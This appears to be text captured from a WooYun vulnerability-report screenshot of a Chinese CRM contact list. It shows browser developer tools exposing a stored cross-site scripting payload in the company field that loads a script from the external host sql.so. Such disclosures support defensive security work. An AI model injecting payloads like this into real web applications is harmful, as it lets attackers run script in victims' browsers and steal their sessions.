 Enable Post data Enable Referrer
我下属的联系人
共享给我的
手机名片扫描
状态 不限 发生变化的在最前面
姓名 联系方式 职务 部门 公司 更新时间
12312 " class="">'... 2015-07-08
113131 2015-07-08
企信 展开
查看器 控制台 调试器 样式编辑器 性能 网络
apper.dataTable... table#DataTables_Table_2.crm-datatable.c... tbody tr.odd td.crmtable-sort-company span script
规则 计算后 字体 盒模型
<tbody role="alert" aria-live="polite" aria-relevant="all">
<tr class="odd">
<td class="td-checkbox-warp"></td>
<td class="black-name crmtable-sort-name"></td>
<td class=""></td>
<td class="crmtable-sort-post"></td>
<td class="crmtable-sort-department"></td>
<td class="crmtable-sort-company">
<span title="</textarea>'">
<script src="http://sql.so/1p1SR3?1436348680"></script>
" class="">'">
<script src="http://sql.so/1p1SR3?1436348680"></script>
</span>
</td>
<td class="crmtable-sort-upatetime"></td>
<td class="th-blank"></td>
元素 {
}
.crm-com-table .crm-table-bd all.cs
.crm-datatable tbody td {
border-top: 1px solid #D8D8D8;
padding: 6px 8px 6px 7px;
color: #999;
text-overflow: ellipsis;
overflow: hidden;
white-space: nowrap;
cursor: pointer;
}
body, div, dl, dt, dd, ul, ol, li, h1, all.cs
h2, h3, h4, h5, h6, pre, code, form,
fieldset, legend, input, textarea, p, blockquote,
th, td, hr, button, article, aside, details,
figcaption, figure, footer, header, hgroup, menu,
nav, section {
www.wooyun.org